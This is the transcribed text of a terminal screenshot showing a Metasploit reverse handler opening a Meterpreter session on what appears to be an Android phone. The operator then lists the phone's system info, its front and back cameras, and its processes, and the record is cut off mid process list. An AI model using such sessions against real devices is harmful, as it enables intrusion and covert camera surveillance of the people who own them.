 Activities Terminal Mon 10:41 PM
exploiter@exploiter: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.3.101:4444
[*] Starting the payload handler...
[*] Sending stage (39698 bytes) to 192.168.3.102
[*] Meterpreter session 4 opened (192.168.3.101:4444 -> 192.168.3.102:51731) at 2013-07-29 22:39:05 +0500
meterpreter > sysinfo
Computer : localhost
OS : Linux 2.6.39.4-gaf09b38 (armv7l)
Meterpreter : java/java
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > getuid
Server username:
meterpreter > ps
Process List
============
PID Name Arch User
--- ---- ---- ----
1 /init root
2 kthreadd root
3 ksoftirqd/0 root
6 migration/0 root
7 watchdog/0 root
20 khelper root
21 suspend root
25 bkl_wq root
26 sync_supers root
27 bdi-default root
28 kblockd root
29 irq/114-tegra_s root